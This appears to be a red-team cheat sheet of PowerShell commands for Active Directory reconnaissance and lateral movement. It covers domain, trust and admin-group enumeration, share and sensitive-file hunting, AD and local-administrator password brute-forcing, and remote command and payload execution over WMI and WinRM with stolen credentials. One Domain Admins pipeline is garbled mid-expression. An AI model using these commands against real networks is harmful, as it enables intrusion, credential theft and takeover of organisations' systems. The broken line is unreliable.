 Network Tasks / Lateral Movement:
==================
Get-ExternalIP
Test-ADCredential -Domain test -User ben -Password Password1
Net View | Net Users | Whoami /groups | Net localgroup administrators
Invoke-ShareFinder -hostlist hosts.txt
Nltest /dclist:<domain> | Nltest /domain_trusts
Get-NetUser -Filter "(userprincipalname=*@testdomain.com)" | Select-Object samaccountname,userprincipalname
Get-NetGroup -GroupName "Domain Admins" | %{ Get-NetUser $_.membername } | %{ $a=$_.displayname.split(" ")[0..1] -join
=*$a*)" } | Select-Object -Property displayname,samaccountname
Get-NetDomain | Get-NetDomainController | Get-NetDomainTrust
Get-NetForest | Get-NetForestTrust | Get-NetForestDomain
Get-NetComputer | Select-String -pattern "Citrix"
Get-NetGroup | Select-String -pattern "Internet"
Invoke-Hostscan -IPRangeCIDR 172.16.0.0/24 (Provides list of hosts with 445 open)
Invoke-ShareFinder -CheckShareAccess
Find-InterestingFile -Path \\SERVER\Share -OfficeDocs -LastAccessTime (Get-Date).AddDays(-7)
Brute-AD
Brute-LocAdmin -Username administrator
Get-PassPol
Get-PassNotExp
Get-LocAdm
Invoke-RunAs -cmd 'powershell.exe' -args 'start-service -name WinRM' -Domain testdomain -Username 'test' -Password
Invoke-WMICommand -IPList/-IPRangeCIDR/-IPAddress <ip> -user <dom\user> -pass '<pass>' -command <cmd>
Invoke-WMIPayload -IPList/-IPRangeCIDR/-IPAddress <ip> -user <dom\user> -pass '<pass>'
Invoke-WMIProxyPayload -IPList/-IPRangeCIDR/-IPAddress <ip> -user <dom\user> -pass '<pass>'
Invoke-WinRMSession -IPAddress <ip> -user <dom\user> -pass <pass>